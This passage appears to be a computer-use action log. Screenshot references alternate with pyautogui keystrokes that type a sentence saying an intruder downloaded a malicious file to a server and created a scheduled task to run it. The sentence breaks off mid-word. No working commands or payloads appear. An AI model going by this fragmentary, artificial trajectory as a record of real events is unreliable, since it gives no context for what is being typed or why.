
pyautogui.write(' server and do')

pyautogui.write('wnloaded a mal')

pyautogui.write('icious file')

pyautogui.press('BackSpace')
pyautogui.write('.')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('and')

pyautogui.write(' ran commands t')

pyautogui.write('o c')

pyautogui.write('reate')

pyautogui.write(' a sche')

pyautogui.write('duled ')

pyautogui.write('task to run the')

pyautogui.write(' malicious ')

pyautogui.write('execut')
